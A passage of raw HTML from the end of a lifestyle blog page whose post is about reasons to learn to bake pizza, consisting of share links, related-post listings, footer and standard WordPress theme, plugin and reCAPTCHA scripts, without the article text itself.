class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/&title=SMILES+IN+EVERY+SLICE%3A+6+Reasons+to+Learn+How+to+Bake+Pizzas" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/&name=SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/eye-care-10-tips-to-keep-your-precious-eyes-healthy/">YOU CARE, EYE CARE: 10 Tips to Keep Your Precious Eyes Healthy</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/ways-to-prepare-your-roof-for-winter/">Top 5 Ways To Prepare Your Roof for Winter</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-07-02T09:28:02+05:30"><meta itemprop="dateModified" content="2022-07-02T09:28:02+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/smiles-in-every-slice-6-reasons-to-learn-how-to-bake-pizzas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="SMILES IN EVERY SLICE: 6 Reasons to Learn How to Bake Pizzas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/07/Bake-Pizzas.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1087"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17452,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "82";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "28";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/healthy-food-swaps-your-kids-will-actually-enjoy/"  rel="bookmark" class="td-image-wrap " title="Healthy Food Swaps Your Kids Will Actually Enjoy" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/kris-len-lu-b5tXw3AsnXg-unsplash-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/11/kris-len-lu-b5tXw3AsnXg-unsplash-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/11/kris-len-lu-b5tXw3AsnXg-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Healthy Food Swaps Your Kids Will Actually Enjoy" /></a></div>                <a href="https://lifetrixcorner.com/category/food/" class="td-post-category" >Food</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/healthy-food-swaps-your-kids-will-actually-enjoy/"  rel="bookmark" title="Healthy Food Swaps Your Kids Will Actually Enjoy">Healthy Food Swaps Your Kids Will Actually Enjoy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/creative-content-ideas-for-restaurant-social-media/"  rel="bookmark" class="td-image-wrap " title="Creative Content Ideas for Restaurant Social Media" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/02/couple-enjoying-food-restaurant_23-2149269157-2-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/02/couple-enjoying-food-restaurant_23-2149269157-2-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/02/couple-enjoying-food-restaurant_23-2149269157-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Creative Content Ideas" title="Creative Content Ideas for Restaurant Social Media" /></a></div>                <a href="https://lifetrixcorner.com/category/food/" class="td-post-category" >Food</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/creative-content-ideas-for-restaurant-social-media/"  rel="bookmark" title="Creative Content Ideas for Restaurant Social Media">Creative Content Ideas for Restaurant Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/cold-yogurt-drink-crossword-challenge/"  rel="bookmark" class="td-image-wrap " title="Sip and Solve: Unveiling the Cold Yogurt Drink Crossword Challenge" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Cold-Yogurt-Drink-Crossword-Challenge-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Cold-Yogurt-Drink-Crossword-Challenge-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Cold-Yogurt-Drink-Crossword-Challenge-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cold Yogurt Drink Crossword" title="Sip and Solve: Unveiling the Cold Yogurt Drink Crossword Challenge" /></a></div>                <a href="https://lifetrixcorner.com/category/food/" class="td-post-category" >Food</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/cold-yogurt-drink-crossword-challenge/"  rel="bookmark" title="Sip and Solve: Unveiling the Cold Yogurt Drink Crossword Challenge">Sip and Solve: Unveiling the Cold Yogurt Drink Crossword Challenge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/creating-some-green-space-for-garden-lovers/"  rel="bookmark" class="td-image-wrap " title="Creating Some Green Space for Garden Lovers" ><img width="86" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/07/Creating-Some-Green-Space-for-Garden-Lovers.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/07/Creating-Some-Green-Space-for-Garden-Lovers.jpg 1537w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Creating-Some-Green-Space-for-Garden-Lovers-300x243.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Creating-Some-Green-Space-for-Garden-Lovers-1024x829.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Creating-Some-Green-Space-for-Garden-Lovers-768x622.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/07/Creating-Some-Green-Space-for-Garden-Lovers-500x400.jpg 500w" sizes="(max-width: 86px) 100vw, 86px"  alt="Creating Some Green Space for Garden Lovers" title="Creating Some Green Space for Garden Lovers" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/creating-some-green-space-for-garden-lovers/"  rel="bookmark" title="Creating Some Green Space for Garden Lovers">Creating Some Green Space for Garden Lovers</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-30T10:26:08+05:30" >July 30, 2021</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6973b3b7bd5da
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tjW7IID62X5_EedpH6ePwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769190332798');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>